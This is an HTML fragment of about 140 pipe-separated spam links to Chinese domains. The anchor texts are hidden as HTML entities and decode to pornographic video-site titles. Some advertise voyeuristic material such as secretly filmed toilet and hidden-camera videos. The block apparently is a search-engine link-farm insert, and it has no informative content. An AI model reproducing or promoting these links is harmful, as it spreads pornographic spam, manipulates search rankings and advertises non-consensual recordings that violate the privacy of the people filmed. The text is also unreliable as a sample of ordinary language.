<a href="http://fshuiantong.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0774k.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yinpubao.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jr-model.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://invenat.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ie956.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://588608.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://eheizhu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gljkh.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://898199363.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://bdyc365.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hashiji.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://kuajing173.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://hswlx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://sfdawan.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://autoline-china.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://zstufashion.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://axd-group.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://ntfk120.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://gyxsky.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://dv58.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hzy17z.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://kkqzj.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://danshenhui.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://badalingchina.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://buaiba.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://lylths.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://yghdxd.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuchapt.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhylhj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://veryec.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jngjtz.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://hljnk.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://ttallcn.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhlyk.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://jf868.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jylpin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://sanxu100.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://gewoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nql918.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://28000o.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://szhylhj.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://jscld.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://invenat.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://9mlx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://sqjudian.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://baiduroot.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://zzlply.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91taoyou.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zl520.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paznc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://uggeurope.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ymytt.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://jklawer.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sglddp.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://500sh.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://jscld.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yzxdwtz.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mashrd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fuya888.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buaiba.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://gyxsky.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://wlxstar.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://chinawingo.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zstufashion.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ynsy88.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://china-mpas.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://lylths.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://cdinlove.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://444239.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://993711.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chumenba.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zjgml.cn" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyecu.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://99spcn.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
